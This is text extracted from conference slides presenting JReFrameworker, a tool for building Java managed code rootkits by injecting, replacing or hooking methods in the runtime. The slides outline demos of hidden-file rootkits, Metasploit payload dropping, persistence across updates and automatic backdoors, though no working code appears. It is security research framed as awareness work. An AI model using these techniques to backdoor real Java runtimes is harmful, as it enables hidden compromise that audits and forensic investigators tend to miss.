

# JReFrameworker: One Year Later

ben-holland.com (daedared) jreframeworker.com

- Derbycon 3.0: My first con ever! Loved it.
- Derbycon 4.0: A Bug or Malware? Catastrophic consequences either **way.**
	- How would you detect the difference between a spellchecker and a spellwrecker (inverted spellchecker)?

- Derbycon 3.0: My first con ever! Loved it.
- Derbycon 4.0: A Bug or Malware? Catastrophic consequences either **way.**

#### $000$

- Derbycon 3.0: My first con ever! Loved it.
- Derbycon 4.0: A Bug or Malware? Catastrophic consequences either **way.**
	- How would you detect the difference between a spellchecker and a spellwrecker (inverted spellchecker)?
	- Managed Code Rootkits were presented for C# and Java in 2010, but no reliable tools existed for me to inject my payload in the JVM  $\odot$

- Derbycon 3.0: My first con ever! Loved it.
- Derbycon 4.0: A Bug or Malware? Catastrophic consequences either **way.**
- DEFCON 24: Developing Managed Code Rootkits for the Java **Runtime Environment.**
- Derbycon 7.0: JReFrameworker: One Year Later.
	- Bringing it full circle  $\odot$

# Overview (show all the demos!)

- Managed Code Rootkits
	- Demo 1: Hello World
- JReFrameworker
	- Demo 2: Hidden File Rootkit
- Payload Dropper
	- Demo 3: Post Exploitation with Metasploit
- Advanced Persistence
	- Demo 4: Surviving Java Updates
- Incremental Building
	- Demo 5: Restoring CVE-2012-4681
- Program Analysis Integrations
	- Demo 6: Automatic Backdoors
	- Demo 7: "Minority Report" Development
	- Demo 8: Context Aware Malware

#### Demo 1: Evil Java?



# Managed Code Languages



## Managed Code Rootkits



# Background

- Not really a new idea...
	- Manipulating a library affects all applications using the library
	- Had previously been demonstrated on C# and Java (2010)
	- Recent surge in similar research for Python libraries
- Out of sight out of mind
	- Code reviews/audits don't typically audit runtimes
	- May be overlooked by forensic investigators
- JVM runtime is fully featured
	- Object Oriented programming
	- Platform independent portable rootkits (if done right)
- DEFCON 24: JReFrameworker (initial release)
	- Lowers the barrier to entry! (develop MCRs in Java source, minimal skillz required)
	- An awareness project for managed code rootkits

## Modifying the Runtime

#### How can we modify the runtime for good evil purposes?





Bytecode Intermediate<br>Representations



**Decompiled Source** 

## Basic Idea: Overview

- It is easy to write source code
- Its easy to convert source code to bytecode (compiler!)
- Its relatively easy to inject, replace, merge, delete whole methods
	- Source: http://asm.ow2.org/current/asm-transformations.pdf
- A class contains declarations of fields and methods
- All "code" (assignments, method calls, etc.) must be in a method body
- If we can declare fields and add/replace/merge/delete methods we can cover most bytecode manipulation use cases by only writing source code
	- Tradeoff: Making small edits within a method requires rewriting the whole method...

### Basic Idea: Add Code



#### Basic Idea: Replace Code



#### Basic Idea: Delete Code



### Basic Idea: Merge (hook) Code

